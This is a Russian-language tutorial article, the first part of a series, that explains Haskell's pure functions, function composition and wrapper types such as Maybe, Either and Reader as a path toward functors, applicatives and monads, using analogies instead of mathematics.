
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# «Страшные» абстракции Haskell без математики и без кода (почти). Часть I
> — Для чего нужны монады?
>
> — Для того, чтобы отделить чистые вычисления от побочных эффектов.
>
> *(из сетевых дискуссий о языке Haskell)*
> Шерлок Холмс и доктор Ватсон летят на воздушном шаре. Попадают в густой туман и теряют ориентацию. Тут небольшой просвет — и они видят на земле человека.
>
> — Уважаемый, не подскажете ли, где мы находимся?
>
> — В корзине воздушного шара, сэр.
>
> Тут их относит дальше и они опять ничего не видят.
>
> — Это был математик, – говорит Холмс.
>
> — Но почему?
>
> — Его ответ совершенно точен, но при этом абсолютно бесполезен.
>
> *(анекдот)*
Когда древние египтяне хотели написать, что они насчитали 5 рыб, они рисовали 5 фигурок рыб. Когда они хотели написать, что насчитали 70 людей, они рисовали 70 фигурок людей. Когда они хотели написать, что насчитали в стаде 300 овец, они… — ну, в общем, вы поняли. Так и мучились древние египтяне, пока самый умный и ленивый из них не увидел нечто общее во всех этих записях, и не отделил понятие **количества** того, что мы подсчитываем, от **свойств** того, что мы подсчитываем. А потом другой умный ленивый египтянин заменил множество палочек, которыми люди обозначали количество, на значительно меньшее количество знаков, короткой комбинацией которых можно было заменить огромное количество палочек.
То, что сделали эти умные ленивые египтяне, называется абстракцией. Они подметили нечто общее, что свойственно всем записям о количестве чего-либо, и отделили это общее от частных свойств подсчитываемых предметов. Если вы понимаете смысл этой абстракции, которую мы сегодня называем числами, и то, насколько она облегчила жизнь людям, то вам не составит труда понять и абстракции языка Haskell — все эти непонятные, на первый взгляд, функторы, моноиды, аппликативные функторы и монады. Несмотря на их пугающие названия, пришедшие к нам из математической теории категорий, понять их не сложнее, чем абстракцию под названием «числа». Для их понимания совершенно не требуется знать ни теорию категорий, ни даже математику в объёме средней школы (арифметики вполне достаточно). И объяснить их тоже можно, не прибегая к пугающим многих математическим понятиям. А смысл абстракций языка Haskell точно такой же, как и у чисел — они значительно облегчают программистам жизнь (и вы пока даже не представляете, насколько!).
[Отличия функциональных и императивных программ](#functional_vs_imperative)
[Познаём преимущества чистых функций](#pure_functions)
[Вычисления и «что-то ещё»](#types)
[Инкапсуляция «чего-то ещё»](#types_more)
[Функтор — это не просто, а очень просто!](#functor)
[Аппликативные функторы — это тоже очень просто!](#applicative)
[Вы будете смеяться, но монады также просты!](#monad)
[А давайте определим ещё пару монад](#more_monads)
Применяем монады
Определяем монаду Writer и знакомимся с моноидами
Моноиды и законы функторов, аппликативных функторов и монад
Классы типов: десятки функций бесплатно!
Ввод-вывод: монада IO
Для того, чтобы понять (и принять) абстракции, людям, обычно, нужно взглянуть на них с нескольких сторон:
> Во-первых, им нужно понять, что введение дополнительного уровня сложности в виде предлагаемой абстракции позволяет исключить гораздо больший уровень сложности, с которым они постоянно сталкиваются. Поэтому я опишу то огромное количество проблем, с которыми программисты перестанут сталкиваться, используя чистые функции (не беспокойтесь, ниже я объясню, что это такое) и описываемые абстракции.
> Во-вторых, людям нужно понять, каким образом предлагаемая абстракция была реализована, и как эта реализация позволяет использовать её не в каком-то отдельном случае, а в огромном множестве различных ситуаций. Поэтому я опишу вам логику реализации абстракций языка Haskell, и покажу, что они не только применимы, но и дают значительные преимущества в невероятном количестве ситуаций.
> И, в третьих, людям нужно понять не только то, как реализованы абстракции, но и как их применять в их повседневной жизни. Поэтому я опишу в статье и это. Тем более, это не просто, а очень просто — даже проще, чем понять, как эти абстракции реализованы (а вы сами увидите, что понять реализацию описываемых абстракций совсем несложно).
Впрочем, введение несколько затянулось, поэтому, пожалуй, начнём. Я лишь добавлю, что в статье будет очень мало кода, поэтому вам совершенно не обязательно быть знакомым с синтаксисом Haskell, чтобы понять и оценить всю красоту и мощь его абстракций.
**Disclaimer**Я не являюсь опытным программистом на Haskell. Мне очень нравится этот язык, и в данный момент я всё ещё нахожусь в процессе его познания (это не самый быстрый процесс, поскольку требует не только овладения знаниями, но и перестройки мышления). В последнее время мне несколько раз приходилось рассказывать про функциональное программирование и про Haskell программистам, которые знакомы лишь с императивными языками программирования. В процессе этого я понял, что мне следует поработать над более чётким и структурированным объяснением основных абстракций языка Haskell, которые, обычно, вызывают благоговейный страх у тех, кто с ними не знаком. Данный материал как раз является попыткой такого структурирования. Я буду рад, если вы, читатели, укажете мне как на возможные неточности моего изложения, так и на те моменты, которые показались вам недостаточно понятными.
### Отличия функциональных и императивных программ
Если взглянуть на программы, написанные на функциональных и императивных языках, с высоты птичьего полёта, то они ничем не отличаются. И те, и другие программы представляют из себя некоторый чёрный ящик, который принимает исходные данные и выдаёт на выходе другие данные, преобразованные из исходных. Отличия мы увидим, когда захотим заглянуть внутрь чёрных ящиков, чтобы понять, каким именно образом в них происходит преобразование данных.
Заглянув в императивный чёрный ящик, мы увидим, что входящие в него данные присваиваются переменным, а затем эти переменные многократно последовательно изменяются, пока мы не получим нужные нам данные, которые мы и выдаём из чёрного ящика.
В функциональном чёрном ящике эта превращение входящих данных в исходящие происходит путем применения к ним некоторой формулы, в которой конечный результат выражен в терминах зависимости от входящих данных. Помните из школьной программы, от чего зависит средняя скорость движения? Правильно: от пройденного пути и времени, за которое он пройден. Зная исходные данные (путь *S* и время *t*), а также формулу вычисления средней скорости (*S / t*), мы можем вычислить конечный результат — среднюю скорость движения. По такому же принципу зависимости конечного результата от исходных данных вычисляется и конечный результат работы программы, написанной в функциональном стиле. При этом, в отличие от императивного программирования, в процессе вычисления у нас не происходит никакого изменения переменных — ни локальных, ни глобальных.
Вообще-то, в предыдущем абзаце правильнее было бы употребить вместо слова *формула* слово *функция*. Я этого не сделал из-за того, что словом *функция* в императивных языках программирования чаще всего называют совсем не то, что подразумевается под этим термином в математике, физике и в функциональных языках программирования. В императивных языках функцией зачастую называют то, что правильнее называть *процедурой* — то есть именованной частью программы (подпрограммой), которая используется, чтобы избежать повторения неоднократно встречающихся кусков кода. Чуть позже вы поймете, чем функции в функциональных языках программирования (так называемые *чистые функции*, или *pure functions*) отличаются от того, что называют функциями в императивных языках программирования.
*Примечание: Деление языков программирования на императивные и функциональные достаточно условно. Можно программировать в функциональном стиле на языках, которые считаются императивными, а в императивном стиле на языках, которые считаются функциональными ([вот пример программы, вычисляющей факториал, в императивном стиле на Haskell и ее сравнение с такой же программой на C](http://augustss.blogspot.ru/2007/08/programming-in-c-ummm-haskell-heres.html)) — просто это будет неудобно. Поэтому давайте считать императивными языками те, которые поощряют программирование в императивном стиле, а функциональными языками — те, которые поощряют программирование в функциональном стиле.*
### Познаём преимущества чистых функций
Подавляющую часть времени программист на языке Haskell имеет дело с так называемыми *чистыми функциями* (все, конечно, зависит от программиста, но мы здесь говорим о том, как должно быть). Вообще-то, «чистыми» эти функции называют для того, чтобы их не путали с тем, что подразумевают под термином «функция» в императивном программировании. На самом деле это самые обычные функции в математическом понимании этого термина. Вот простейший пример такой функции, складывающей три числа:
```
addThreeNumbers x y z = x + y + z
```
**Объяснение для тех, кто не знаком с синтаксисом Haskell**В той части функции, которая находится слева от знака **=**, на первом месте всегда идет имя функции, а затем, разделенные пробелами, идут аргументы этой функции. В данном случае имя функции **addThreeNumbers**, а **x**, **y** и **z** — ее аргументы.
Справа от знака **=** указывается, каким образом вычисляется результат функции, в терминах ее аргументов.
Обратите внимание на знак **=** (*равно*). В отличие от императивного программирования, он не означает операции присваивания. Знак *равно* означает, что то, что стоит слева от него — это ***то же самое***, что и выражение справа от него. Совсем как в математике: *6 + 4* — это *то же самое*, что *10*, поэтому мы пишем *6 + 4 = 10*. В любом вычислении мы можем вместо десятки подставить выражение *(6 + 4)*, и мы получим тот же самый результат, как если бы мы подставили десятку. То же самое и в Haskell: вместо `addThreeNumbers x y z` мы можем подставить выражение `x + y + z`, и получим тот же самый результат. Компилятор, кстати, так и делает — когда он встречаем имя функции, то подставляет вместо него выражение, определённое в её теле.
В чем же заключается «чистота» этой функции?
> Результат функции зависит только лишь от ее аргументов. Сколько бы раз мы ни вызвали эту функцию с одними и теми же аргументами, она всегда вернет нам один и тот же результат, потому что функция не обращается к какому-либо внешнему состоянию. Она полностью изолирована от внешнего мира и при вычислениях учитывает только то, что мы явно передали ей в качестве ее аргументов. В отличие от такой науки, как история, результат математических вычислений не зависит от того, коммунисты ли у власти, демократы или Путин. Наша функция родом из математики — она зависит лишь от переданных ей аргументов и ни от чего больше.
>
>
>
> Вы можете проверить это сами: сколько бы раз вы ни передавали этой функции в качестве аргументов значения 1, 2 и 4, вы всегда в качестве результата получите 7. Вы даже можете вместо «3» передавать "(2 + 1)", а вместо «4» — "(2 \* 2)". Вариантов получить с этими аргументами другой результат попросту нет.
> Функция `addThreeNumbers` называется чистой еще и потому, что она не только не зависит от внешнего состояния, но и не способна его изменять. Она даже не может изменять локальные переменные, переданные ей в качестве аргументов. Все, что она может (и должна) делать — это вычислить результат, исходя из значений переданных ей аргументов. Другими словами, эта функция не обладает побочными эффектами.
Что же нам это дает? Почему хаскеллисты так держатся за эту «чистоту» своих функций, презрительно кривясь, глядя на традиционные функции императивных языков программирования, построенных на мутации локальных и глобальных переменных?
> Поскольку результат вычисления чистых функций никак не зависит от внешнего состояния и никак не изменяет внешнее состояние, мы можем вычислять такие функции параллельно, не заботясь о *гонке данных*, которые конкурируют друг с другом за общие ресурсы. Побочные эффекты — погибель параллельных вычислений, а раз наши чистые функции их не имеют, нам не о чем беспокоиться. Мы просто пишем чистые функции, не заботясь ни о порядке вычисления функций, ни о том, как нам распараллелить вычисления. Распараллеливание мы получаем «из коробки», просто потому, что пишем на Haskell.
> Кроме того, поскольку вызывая чистую функцию несколько раз с одними и теми же аргументами, мы всегда гарантировано получим один и тот же результат, Haskell запоминает вычисленный однажды результат, и при повторном вызове функции с теми же аргументами не вычисляет его снова, а подставляет ранее вычисленный. Это называется *мемоизацией* (*memoization*). Он является весьма мощным инструмент оптимизации. Зачем считать снова, если мы знаем, что результат всегда будет одинаков?
Если суть императивного программирования — в мутации (изменении) переменных в строго определённой последовательности, то суть функционального программирования — в иммутабельности данных и в композиции функций.
Если у нас есть функция `g :: a -> b` (читается как «функция g, принимающая аргумент типа a и возвращающая значения типа b») и функция `f :: b -> c`, то мы можем путём их композиции получить функцию `h :: a -> c`. Подавая на вход функции g значение типа a, мы получим на выходе значение типа b — а значения именно такого типа принимает на вход функция f. Поэтому результат вычисления функции g мы можем сразу передать в функцию f, результатом которой будет значение типа c. Записывается это так:
```
h :: a -> c
h = f . g
```

Точка между функциями f и g — это оператор композиции, который имеет следующий тип:
```
(.) :: (b -> c) -> (a -> b) -> (a -> c)
```
Оператор композиции здесь взят в скобки потому, что именно так (в скобках) он используется в префиксном стиле, как обычная функция. Когда же мы используем его в инфиксном стиле — между двумя его аргументами — то он используется без скобок.
Мы видим, что оператор композиции в качестве первого аргумента принимает функцию `b -> c` (стрелка тоже обозначает тип — тип функции), что соответствует нашей функции f. Вторым аргументом он тоже принимает функцию — но уже с типом `a -> b`, что соответствует нашей функции g. И возвращает нам оператор композиции новую функцию — с типом `a -> c`, что соответствует нашей функции `h :: a -> c`. Поскольку функциональная стрелка имеет правую ассоциативность, последние скобки мы можем опустить:
```
(.) :: (b -> c) -> (a -> b) -> a -> c
```
Теперь мы видим, что оператору композиции нужно передать две функции — с типами `b -> c` и `a -> b`, а также аргумент типа a, который передастся на вход второй функции, и на выходе мы получим значение типа `c`, которое возвратит нам первая функция.
**Почему оператор композиции обозначается точкой**В математике для обозначения композиции функций используется запись `f ∘ g`, что означает «f после g». Точка похожа на этот символ, и поэтому её и выбрали в качестве оператора композиции.
Композиция функций `f . g` означает то же самое, что и `f (g x)` — т.е. функция `f`, применённая к результату применения функции `g` к аргументу `x`.
**Постойте! А куда потерялся аргумент типа a в определении функции h = f . g? Две функции в качестве аргументов оператора композиции вижу, а значение, передаваемое на вход в функцию g не вижу!**Когда в определении функции на последнем месте слева и справа от знака "=" стоит один и тот же аргумент, и этот аргумент нигде больше не используется, то его можно опустить (но обязательно с обеих сторон!). В математике аргумент называется «точкой применения функции», поэтому такой стиль записи называется «бесточечным» (хотя обычно при такой записи точек, как операторов композиции, бывает немало :)).
Почему именно композиция функций является сутью функциональных языков программирования? Да потому, что любая программа, написанная на функциональном языке, является ничем иным, как композицией функций! Функции — это кирпичики нашей программы. Композируя их, мы получаем другие функции, которые, в свою, композируем для получения новых функций — и т.д. Данные перетекают из одной функции в другую, трансформируясь, и единственное условие для композиции функций — чтобы данные, возвращаемые одной функцией, имели тот же самый тип, который принимает следующая функция.
Поскольку функции в Haskell у нас чистые, и зависят только от явно переданных им аргументов, то мы легко можем «вытащить» из цепочки композиции функций какой-то «кирпичик», чтобы отрефакторить или даже полностью заменить его. Всё, о чём нам надо позаботиться — это чтобы наша новая функция-кирпичик принимала на входе и выдавала на выходе значения того же типа, что и старая функция-кирпичик. И всё! Чистые функции никак не зависят от внешнего состояния, поэтому тестировать функции мы можем без оглядки на него. Вместо тестирования программы целиком мы тестируем отдельные функции. Ситуация, описанная в этом весьма жизненном рассказе, в нашем случае становится просто невозможной:
> Маркетолог спрашивает программиста:
>
> — В чём сложность поддержки большого проекта?
>
> — Ну, представь, что ты писатель, и поддерживаешь проект «Война и мир», — отвечает программист. — У тебя ТЗ — написать главу о том, как Наташа Ростова гуляла под дождём по парку. Ты пишешь «шёл дождь», сохраняешься — и тебе вылетает сообщение об ошибке: «Наташа Ростова умерла, продолжение невозможно». Как умерла, почему умерла? Начинаешь разбираться. Выясняется, что у Пьера Безухова скользкие туфли, он упал, его пистолет ударился о землю, а пуля от столба срикошетила в Наташу. Что делать? Зарядить пистолет холостыми? Поменять туфли? Решили убрать столб. Убрали, сохраняемся и получаем сообщение: «Поручик Ржевский умер». Опять садишься, разбираешься и выясняется, что в следующей главе он облокачивается на столб, которого уже нет…
Надеюсь, теперь вы поняли, почему хаскеллисты так ценят чистые функции. Во-первых, они позволяют им без всяких усилий писать распараллеливаемый код, не заботясь о гонке данных. Во-вторых, это позволяет компилятору эффективно оптимизировать вычисления. И, в третьих, отсутствие побочных эффектов и независимость работы чистых функций от внешнего состояния, позволяет программисту легко поддерживать, тестировать и рефакторить даже очень большие проекты.
Другими словами, создатели языка Haskell придумали себе (и нам) такой полностью изолированный от внешнего состояния мирок, эдакого сферического коня в вакууме, в котором все функции чистые, нет никакого состояния, все оптимизировано до невозможности и все само собой распараллеливается без всяких усилий с нашей стороны. Не язык, а мечта! Осталось только понять, что делать с «сущими мелочами», которые [в своей научной работе, посвященной концепции монад](http://core.ac.uk/download/pdf/21173011.pdf), перечислил Eugenio Moggi:
> Как в этом самом сферическом коне в вакууме получать исходные данные для наших программ, которые приходят как раз из внешнего мира, от которого мы изолировались? Можно, конечно, использовать в качестве аргумента нашей чистой функции результат пользовательского ввода (например, функцию `getChar`, принимающую ввод символа с клавиатуры), но, во-первых, таким образом мы впустим в наш уютный чистый мирок «грязную» функцию, которая нам все там сломает, а, во-вторых, у такой функции аргумент всегда будет один и тот же (функция `getChar`), а вот вычисляемое значение всегда будет разным, потому что пользователь (вот засада!) будет все время нажимать разные клавиши.
> Как выдавать результат в изолированный нами же от нашего уютного чистофункционального мирка внешний мир результат работы программы? Ведь функция в математическом смысле этого слова всегда должна возвращать результат, а функции, отправляющие какие-то данные во внешний мир, ничего нам не возвращают, а значит, и не являются функциями!
> Что делать с так называемыми частично определёнными функциями — то есть с функциями, которые определены не для всех аргументов? Например, всем известная функция деления не определена для деления на ноль. Такие функции тоже не являются полноценными функциями в математическом смысле этого термина. Можно, конечно, для таких аргументов бросать исключение, но...
> … но что нам делать с исключениями? Исключения — это совсем не тот результат, который мы ожидаем от чистых функций!
> А что делать с недетерминированными вычислениями? То есть с такими, где правильный результат вычислений не один, а их много. Например, мы хотим получить перевод какого-то слова, а программа выдает нам сразу несколько его значений, каждое из которых является правильным результатом. Чистая функция всегда должна выдавать только один результат.
> А что делать с продолжениями? Продолжения — это когда мы производим какие-то вычисления, а затем, не дождавшись их окончания, сохраняем текущее состояние и переключаемся на выполнение какой-то другой задачи, чтобы после ее выполнения вернуться к незавершенным вычислениям и продолжить с того места, где мы остановились. О каком состоянии мы ведем речь в нашем чистофункциональном мирке, где никакого состояния нет и быть не может?
> И что, наконец, нам делать, когда нам нужно не только как-то считать внешнее состояние, но и как-то изменить его?
Давайте вместе подумаем, как можно и сохранить чистоту наших вычислений, и решить озвученные проблемы. И посмотрим, можно ли найти общее решение для всех этих проблем.
### Вычисления и «что-то ещё»
Итак, мы познакомились с чистыми функциями и поняли, что их чистота позволяет нам избавиться от самых сложных проблем, с которыми сталкиваются программисты. Но мы также описали целый ряд проблем, которые предстоит нам решить, чтобы сохранить возможность пользоваться преимуществами чистых функций. Я приведу их снова (исключив проблемы, связанные с вводом-выводом, которые мы рассмотрим чуть позже), несколько переформулировав их, чтобы мы смогли увидеть в них общий паттерн:
> Иногда у нас есть функции, которые определены не для всех аргументов. Когда мы передаём этой функции аргументы, на которых функция определена, мы хотим, чтобы она вычислила результат. Но при передаче её аргументов, на которых она не определена, мы хотим, чтобы функция возвратила нам **что-то ещё** (исключение, сообщение об ошибке или аналог императивного `null`).
> Иногда функции могут выдавать нам не один результат, а **что-то ещё** (например, целый список результатов, или вообще никакого результата (пустой список результатов)).
> Иногда, для вычисления значения функции, мы хотим получать не только аргументы, но и **что-то ещё** (например, какие-то данные из внешнего окружения, или какие-то настройки из конфигурационного файла).
> Иногда мы хотим не только получить результат вычисления для передачи следующей функции, но и применить его в качестве аргумента **к чему-то ещё** (получив некоторое состояние, к которому можно затем вернуться, чтобы продолжить вычисления, что является смыслом продолжений (continuations).
> Иногда мы хотим не только произвести вычисления, но и сделать **что-то ещё** (например, записать что-то в лог).
> Иногда, композируя функции, мы хотим передать следующей функции не только результат нашего вычисления, но и **что-то ещё** (например, некоторое состояние, которое мы сначала считали откуда-то, а затем как-то контролируемо изменили).
Заметили общий паттерн? На псевдокоде его можно записать примерно так:
```
функция (аргументы и/или иногда что-то ещё)
{
// сделай чистые вычисления
и/или
// сделай что-то ещё
return (результат чистых вычислений и/или что-то ещё)
}
```
Можно, конечно, передавать это «что-то ещё» в качестве дополнительного аргумента в наши функции (такой подход применяется в императивном программировании, и называется «выделением состояния» (threading state)), но смешивать чистые вычисления с «чем-то ещё» в одну кучу — не самая лучшая идея. Кроме того, это не позволит нам получить единое решение для всех описанных ситуаций.
Давайте вспомним древних египтян, о которых шла речь в начале, и которые изобрели числа. Вместо рисования множества фигурок овец они **отделили вычисление от его контекста**. Выражаясь современным языком, они инкапсулировали вычисления и их контекст. И если до них понятие вычисления количества было неразрывно связано с тем, что именно мы считаем, то их инновация разделила это на два параллельных «потока исполнения» — на поток, связанный непосредственно с вычислениями, и на поток, в котором хранится или обрабатывается **что-то ещё** — а именно, контекст вычисления (потому что в ходе вычисления контекст может не только храниться, но и изменяться, если мы, например, подсчитываем, сколько шашлыков получится из овец, находящихся в стаде).

Когда мы хотим в Haskell’е выразить «что-то ещё», и при этом получить максимально обобщённое решение, это «что-то ещё» мы выражаем в виде дополнительного типа. Но не простого типа, а типа-функции, который принимает в качестве аргумента другие типы. Звучит сложно и непонятно? Не волнуйтесь, это очень просто, и через несколько минут вы сами убедитесь в этом.
### Инкапсуляция «чего-то ещё»
11 декабря 1998 г. для исследования Марса был запущен космический аппарат Mars Climate Orbiter. После того, как аппарат достиг Марса, он был потерян. После расследования выяснилось, что в управляющей программе одни дистанции считались в дюймах, а другие — в метрах. И в одном, и в другом случае эти значения были представлены типом `Double`. В результате функции, считающей в дюймах, были переданы аргументы, выраженные в метрах, что закономерно привело к ошибке в расчётах.
Если мы хотим избежать таких ошибок, то нам нужно, чтобы значения, выраженные в метрах, отличались от значений, выраженных в дюймах, и чтобы при попытке передать в функцию значение, выраженное не в тех единицах измерения, компилятор сообщал нам об ошибке. В Хаскелле это сделать очень легко. Давайте объявим два новых типа:
```
data DistanceInMeters = Meter Double
data DistanceInInches = Inch Double
```
`DistanceInMeters` и `DistanceInInches` называются конструкторами типов, а `Meter` и `Inch` — конструкторами данных (конструкторы типов и конструкторы данных обитают в разных областях видимости, поэтому их можно было бы сделать и одинаковыми).
Присмотритесь к этим объявлениям типов. Не кажется ли вам, что конструкторы данных ведут себя как функции, принимая в качестве аргумента значение типа `Double` и возвращая в результате вычисления значение типа `DistanceInMeters` или `DistanceInInches`? Так и есть — конструкторы данных у нас тоже являются функциями! И если раньше мы могли случайно передать в функцию, принимающую `Double`, любое значение, имеющее тип `Double`, то теперь в этой функции мы можем указать, что её аргумент должен содержать не только значение типа `Double`, но и **что-то ещё**, а именно — соответствующую «обёртку» `Meter` или `Inch`.
Однако данном случае у нас получилось не самое обобщённое решение. В качестве аргумента наши функции-конструкторы\_данных `Meter` и `Inch` могут принимать только значения типа `Double`. Это продиктовано логикой данной конкретной задачи, однако для решения нашей основной задачи — отделения чистых вычислений от «чего-то ещё» — нам нужно, чтобы наши «обёртки», выражающие это «что-то ещё», могли принимать в качестве своих аргументов любой тип. И эта задача тоже очень легко решается в Haskell. Посмотрим на один из встроенных типов Haskell:
```
data Maybe a = Nothing | Just a
```
**Объяснение для тех, кто не разобрался, что тут написано**Мы видим, что конструктор данных `Maybe` находится не в одиночестве, а принимает некоторый тип `a`. Эта буковка называется «переменной типа» и означает, что вместо неё мы можем поставить любой тип — хоть `Double`, хоть `Bool`, хоть тип `DistanceInMeters`, который мы определили раньше. И мы видим, что у типа `Maybe a` есть 2 конструктора данных — `Nothing` и `Just` (который принимает в качестве аргумента значение переменной типа `a`). Вертикальная между конструкторами данных означает слово «либо»: либо мы используем конструктор данных `Nothing`, либо мы применяем конструктор данных `Just` к значению какого-то типа (например, `Just True`) — и в обоих случаях мы получаем значение типа `Maybe a` (если мы применили конструктор `Just` к значению `True`, то мы получаем значение типа `Maybe Bool`).
Смотрите, у нас есть обёртка `Maybe`, которая может принимать значения любого типа. Эта обёртка может либо содержать какое-то значение (если использован конструктор данных `Just`), либо не содержать ничего (если использован конструктор данных `Nothing`). Для того, чтобы узнать, есть ли какие-то данные внутри обёртки `Maybe`, нам нужно лишь проинспектировать обёртку. Это как с коробком спичек: чтобы узнать, пустой коробок или нет, нам не обязательно его открывать — мы лишь подносим к уху коробок и встряхиваем его.
Тип `Maybe` используется в Haskell для решения одной из наших задач — что делать с чистыми функциями, которые определены не для всех своих аргументов. Например, у нас есть функция `lookup`, которой можем передать ключ и ассоциативный список пар (ключ, значение), чтобы она нашла нам значение, ассоциированное с этим ключом. Но ведь эта функция может и не найти пары с тем ключом, который мы её передали. В этом случае она возвратит нам `Nothing`, а если найдёт — то возвратит нам значение, обёрнутое в `Just`. Т.е. когда мы передаём функции значения, на которых она определена, мы получим результат вычислений (в обёртке `Just`), а когда передаём значения, на которых она не определена — мы получаем «что-то ещё» (`Nothing`).
Но что, если мы хотим получить не просто `Nothing`, но и сообщение о том, почему функция нам возвратила «что-то ещё» вместо результата вычислений? Давайте более чётко определим задачу: мы хотим, чтобы если вычисления были удачными, нам был возвращён их результат, а если неудачными — то сообщение об ошибке, причём результат вычислений и сообщение об ошибке могут быть разных типов. ОК, давайте так и запишем:
```
data Either a b = Left a | Right b
```
Мы видим, что конструктор типа `Either` принимает 2 переменных типа — `a` и `b` (которые могут быть разными типами, но могут быть и одного типа — как нам захочется). Если результат вычислений был удачен, мы получаем их в обёртке `Right` (результат вычислений будет иметь тип `b`), а если вычисления закончились неудачей, то мы получаем сообщение об ошибке типа a в обёртке конструктора данных `Left`.
Ну а что с работой с внешним окружением? Что, если значение нашего вычисления зависит от некоторого внешнего окружения, которое мы должны прочитать и передать в качестве аргумента функции, вычисляющей нужное нам значение? Как сформулировано, так и запишем:
```
data Reader e a = Reader (e -> a)
```
Окружение (Environment), от которого зависит наш результат вычислений, обозначается переменной типа `e` (напомню, что вместо переменной типа можно подставить любой нужный нам тип), а тип результата вычисления обозначен переменной типа `a`. При этом само вычисление имеет тип `e -> a`, т.е. это функция из окружения в нужное нам значение.
То же самое и с недетерминированными вычислениями, которые могут нам вернуть единственный результат или что-то ещё (ноль результатов или множество результатов): мы оборачиваем их в дополнительный тип, обозначающий это самое «что-то ещё». И этот тип вам наверняка знаком — это тип списка `[a]` (который можно написать и так: `[] a`, где `[]` обозначает это «что-то ещё», а переменная типа `a` — это тип наших чистых вычислений).
Аналогично мы поступаем с любым «чем-то ещё» — будь то состояние, которое нам нужно изменить параллельно с исполнением наших чистых вычислений, или исключения, которые могут возникать в процессе исполнения нашей программы. Мы инкапсулируем это «что-то ещё» в типе, в который мы «оборачиваем» наши чистые вычисления, и разделяем обработку «чего-то ещё» и чистые вычисления на два параллельных потока, с каждым из которых мы работаем **явно**.
**Давайте резюмируем и обобщим то, что мы узнали на этот момент:**
> Работа с чистыми функциями позволяет нам получить огромные преимущества, связанные с лёгкостью распараллеливания вычислений, оптимизаций вычислений компилятором и лёгкостью тестирования, поддержки и рефакторинга даже очень больших программ.
> Однако мы встретились с рядом других проблем, которые, как мы выяснили, можно привести к единому паттерну под кодовым названием «что-то ещё». Наши функции могут возвращать, помимо результата вычислений, «что-то ещё», или мы можем передавать в них кроме обычных аргументов «что-то ещё».
> Нам нужно инкапсулировать это «что-то ещё», отделив их от чистых вычислений. Чистые вычисления и вычисления с этим «что-то ещё» должны выполняться параллельно.
> Мы инкапсулируем это «что-то ещё» в «обёрточном» типе, в который мы «оборачиваем» наши чистые вычисления.
> На уровне типов эту инкапсуляцию мы можем представить так:
>
>
>
>
> ```
> a -> m b
> ```
>
>
> где `m` — это некоторый «обёрточный тип», в который обёрнут результат чистых вычислений `b`.
**ОК, концептуально мы поставленные проблемы решили. Но нам стоит решить ещё несколько задач, чтобы из-за нашего решения нам не пришлось писать больше кода:**
> У нас есть множество функций с типом `a -> b`, т.е. работающие с обычными значениями. Но теперь у нас появились значения типа `m a`. Нам нужно либо вручную писать новые функции `m a -> m b`, либо придумать универсальный механизм, позволяющий «впрыскивать» наши функции типа `a -> b` внутрь обёрток `m`, чтобы вычисление `a -> b` произошло внутри обёртки, и мы получили значение типа `m b`.
> У нас функциональный язык, а это значит, что функции у нас являются first class citizens. Т.е. с функциями мы можем делать то же самое, что и с данными — передавать их в качестве аргументов, возвращать их в качестве результатов других функций и т.д. Это значит, что мы можем, в том числе, оборачивать функции в наши «обёрточные» типы `m`. И если у нас есть функция `f`, применённая к аргументу `a`, то мы должны либо вручную определить, как каждую обёрнутую функцию `m f` можно применить к обёрнутому значению `m a`, либо придумать универсальный способ «выносить обёртку за скобки»:
>
>
>
>
> ```
> m f `применённое к` m a => m (f `применённое к` a).
> ```
>
